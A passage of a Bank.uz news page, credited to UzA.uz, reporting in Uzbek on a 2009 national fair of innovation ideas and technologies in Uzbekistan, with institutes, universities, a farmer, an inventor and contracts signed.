сифатли ҳамда харидоргир маҳсулот тайёрлаш имконини берадиган юқори технологияларни ўзлаштиришга йўналтиришни талаб қилади.</p> <p style="text-align: justify">Ўзбекистонда Қишлоқ тараққиёти ва фаровонлиги йили деб эълон қилинган жорий, 2009 йилдаги вазифаларга мувофиқ, бу борада кенг кўламли комплекс чора-тадбирлар ишлаб чиқилиб, амалга оширилаётир. Шунингдек, фермерлик ҳаракати, кичик бизнес ва хусусий тадбиркорликни янада ривожлантиришга алоҳида эътибор қаратилмоқда. 2008 йилда уларнинг мамлакат ялпи ички маҳсулотидаги улуши 48,2 фоизни ташкил қилди. Шу боис бу галги ярмаркада экспортбоп маҳсулот олиш мақсадида қишлоқ хўжалик хомашёсини чуқур қайта ишлаш бўйича ихчам технологик ишлаб чиқаришларни ташкил этиш учун айнан ушбу соҳада муваффақиятли қўллаш мумкин бўлган инновациялар сони анча кўпайди.</p> <p style="text-align: justify">Масалан, Полимерлар кимёси ва физикаси институти, Генетика ва ўсимликлар экспериментал биологияси институти, Ўзбекистон Фанлар академиясининг «Ботаника» илмий-ишлаб чиқариш маркази, Фарғонадаги «Композит» масъулияти чекланган жамияти, Р.Шредер номидаги боғдорчилик, узумчилик ва виночилик илмий-тадқиқот институти, Ўзбекистон сабзавот-полиз экинлари ва картошкачилик илмий-тадқиқот институти, мамлакатимизнинг турли ҳудудларидаги бошқа кўплаб илмий муассасалар ва марказларнинг янгилиги ва долзарблиги билан ажралиб турадиган ишланмалари ярмаркага ташриф буюрган фермер ва кичик бизнес вакилларида катта қизиқиш уйғотди. Шу билан бирга, ярмаркада республикамиз олий ўқув юртларининг интеллектуал маҳсулотлари ҳам кенг намойиш этилмоқда. Мирзо Улуғбек номидаги Ўзбекистон Миллий университети, Абу Райҳон Беруний номидаги Тошкент давлат техника университети, Тошкент давлат аграр университети, Самарқанд иқтисодиёт ва сервис институти ҳамда бошқа олий ўқув юртлари кўплаб қизиқарли лойиҳаларни тақдим этди.</p> <p style="text-align: justify">- Мен ярмаркага чорвачилик хўжалигимда катта миқдорда тўпланиб қолаётган чиқиндилар муаммосини ҳал этиш услубини топиш учун келдим, – дейди Тошкент вилояти Қибрай туманидаги «Улуғбек-тонг» фермер хўжалиги раҳбари Маҳмуд Каримов. – Фарғона давлат университети зоология кафедрасида ишлаб чиқилган гўнг асосида Калифорния чувалчанглари ёрдамида чиринди ишлаб чиқарадиган технология тежамкорлиги ҳамда самарадорлиги билан менга маъқул бўлди. Ушбу технологиядан фойдаланган ҳолда, ортиқча сарф-харажатларсиз зарур ўғит ишлаб чиқаришни йўлга қўйишим мумкин экан.</p> <p style="text-align: justify">Биринчи инновациялар ярмаркасидан фарқли ўлароқ, бу галги ярмаркада айрим ихтирочи ва рационализаторлар ҳам ўзининг интеллектуал маҳсулоти билан қатнашмоқда. Улардан бири тошкентлик Омон Ҳожимуҳамедовдир. У ярмаркада ўзининг 15 та ишланмаси – электроника асосида яратилган дастурий таъминотга эга ўзига хос кўп функсияли мосламаларини намойиш этмоқда.</p> <p style="text-align: justify">- Ярмаркадаги иштироким тайёрлаш учун катта маблағ талаб қилмайдиган, аммо самарали ушбу мосламаларни ишлаб чиқариш бўйича ҳамкорлар топишга ёрдам беради, деб ўйлайман, – дейди ихтирочи. – Негаки, улардан фойдаланиш турли фаолият соҳаларида ресурслар ва маблағларни тежаш имконини беради.</p> <p style="text-align: justify">Ярмарканинг биринчи иш куни ишлаб чиқарувчилар ва янги технологиялар яратувчилар ўртасида умумий қиймати 4,5 миллиард сўмдан ортиқ юздан зиёд шартнома тузилди.</p> <p style="text-align: justify">Инновациялар ярмаркаси дастури жуда бой, унда нафақат яратилган технологиялар бўйича шартномалар тузиш, балки реал иқтисодиёт тармоқлари вакилларини янги ғоялар ва лойиҳалар билан таништириш кўзда тутилган. Уларни амалда жорий этиш учун олимлар ва хўжалик юритувчилар ўртасида тўғридан-тўғри кооперация алоқаларини ўрнатиш, хомашё ва молия ресурслари, тажриба учун ишлаб чиқариш базаси зарур. Ярмарка давомида ўтказиладиган янги ғоялар ва лойиҳалар тақдимотлари, «Ўзбекистонни инновацион ривожлантириш: муаммолар ва истиқболлар» мавзуидаги давра суҳбатлари, семинарлар бундай алоқаларни йўлга қўйишга хизмат қилади.</p> <p style="text-align: justify">Ярмарканинг очилиш кунида интеллектуал мулк объектларини ҳимоя қилишга бағишланган шундай семинар бўлиб ўтди. Унда Давлат патент идораси мутахассислари, патентшунослар, таниқли олимлар, янги техника конструкторлари, рационализаторлар, ихтирочилар иштирок этди. Тадбирда мамлакатимизда интеллектуал мулк ҳуқуқи бу борадаги халқаро нормаларга мос миллий қонунчилигимиз томонидан ҳимоя қилингани таъкидланди. Бугун инновация фаолияти натижалари учун ҳуқуқни ҳимоя қилиш глобаллашув ва бошқа мамлакатлар ишбилармон доираларининг Ўзбекистонда яратилган инновацияларни ўзлаштиришга қизиқиши ортиб бораётгани сабабли алоҳида аҳамият касб этмоқда. Ушбу аксарият инновацияларнинг дунёда муқобили йўқ ва улар даромад келтирадиган маҳсулот ишлаб чиқариш учун жуда фойдали манбага айланиши мумкин. Зеро, Ўзбекистон илм-фани бутун дунёда катта обрў-эътиборга эга ва унинг инновацион хусусиятли амалий ютуқларига халқаро технологиялар бозорида талаб катта.</p> <p style="text-align: justify">ИИ Республика инновация ғоялари, технологиялари ва лойиҳалари ярмаркаси илм-фан ва ишлаб чиқариш ўртасида самарали кооперация алоқалари кенгайиб бораётганининг ёрқин намунасига айланди ва Ўзбекистон катта имкониятлар, миллий иқтисодиётнинг барча тармоқлари ва ижтимоий соҳаларни инновацион ривожлантириш борасида улкан салоҳиятга эга мамлакат эканини яна бир карра тасдиқлади. Мамлакатимизнинг янада равнақ топиши, жаҳон хўжалик муносабатларида унинг рақобатбардошлиги ва нуфузини оширишда ишлаб чиқаришни инновацион ривожлаништириш муҳим омил бўлиб хизмат қилади.</p> <p style="text-align: justify">Инновациялар ярмаркасининг очилишида Ўзбекистон Республикаси Президентининг Давлат маслаҳатчиси Э.Зоҳидов, Ўзбекистон Республикаси Бош вазирининг ўринбосарлари Р.Қосимов, Э.Шоисматов, У.Розиқулов иштирок этди.</p>  Манба: <noindex>UzA.uz</noindex> <br>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_6106">
                        <span  class="center-news-img" data-link="/news/text47638_nigeriyada_bank_rahbarlari_qidirilmoqda">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Нигерияда банк раҳбарлари қидирилмоқда   ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.08.2009                            </p>
                                                <span  data-link="/news/text47638_nigeriyada_bank_rahbarlari_qidirilmoqda" class="center-news-text">
                            Нигерияда банк раҳбарлари қидирилмоқда                           </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_6105">
                        <span  class="center-news-img" data-link="/news/text47637_tahlilchilar_aqsh_banklarining_aksariyati_bankrotga_uchrashi_haqida_bashorat_qilmoqda">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Таҳлилчилар АҚШ банкларининг аксарияти банкротга учраши ҳақида башорат қилмоқда">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.08.2009                            </p>
                                                <span  data-link="/news/text47637_tahlilchilar_aqsh_banklarining_aksariyati_bankrotga_uchrashi_haqida_bashorat_qilmoqda" class="center-news-text">
                            Таҳлилчилар АҚШ банкларининг аксарияти банкротга учраши ҳақида башорат қилмоқда                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_6102">
                        <span  class="center-news-img" data-link="/news/text47558_freddie_mac_o%E2%80%98zining_yangi_operacion_direktori_ismini_elon_qildi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Freddie Mac ўзининг янги операцион директори исмини эълон қилди">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                19.08.2009                            </p>
                                                <span  data-link="/news/text47558_freddie_mac_o%E2%80%98zining_yangi_operacion_direktori_ismini_elon_qildi" class="center-news-text">
                            Freddie Mac ўзининг янги операцион директори исмини эълон қилди                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
